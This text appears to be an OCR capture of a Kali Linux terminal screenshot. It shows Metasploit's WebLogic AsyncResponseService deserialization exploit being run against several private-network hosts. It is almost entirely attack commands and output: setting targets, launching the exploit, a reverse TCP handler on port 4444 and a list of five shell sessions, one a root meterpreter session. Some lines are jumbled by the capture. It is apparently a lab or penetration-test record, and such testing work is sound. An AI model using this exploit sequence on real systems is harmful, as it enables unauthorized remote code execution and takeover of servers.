 kali@kali: ~
kali@kali: ~
4 shell unix 192.168.15.4:4444 -> 192.168.15.1:50591 (192.169.88.3)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.169.88.4
RHOSTS => 192.169.88.4
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > ex[*] Command shell session 4 opened (192.168.15.4:4444 -> 1
92.168.15.1:50591) at 2025-03-30 20:28:17 -0400
ploit -j
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.15.4:4444
[*] Generating payload...
[*] Sending payload...
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > [*] Command shell session 5 opened (192.168.15.4:4444 -> 192
.168.15.1:50595) at 2025-03-30 20:29:17 -0400
sessons -l
[-] Unknown command: sessons. Did you mean sessions? Run the help command for more details.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.15.4:4444 -> 192.168.15.1:63057 (192.168.56.103)
2 meterpreter x86/linux root @ 192.169.88.5 192.168.15.4:4433 -> 192.168.15.1:63088 (192.168.56.103)
3 shell cmd/unix 192.168.15.4:4444 -> 192.168.15.1:50587 (192.169.88.2)
4 shell cmd/unix 192.168.15.4:4444 -> 192.168.15.1:50591 (192.169.88.3)
5 shell cmd/unix 192.168.15.4:4444 -> 192.168.15.1:50595 (192.169.88.4)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >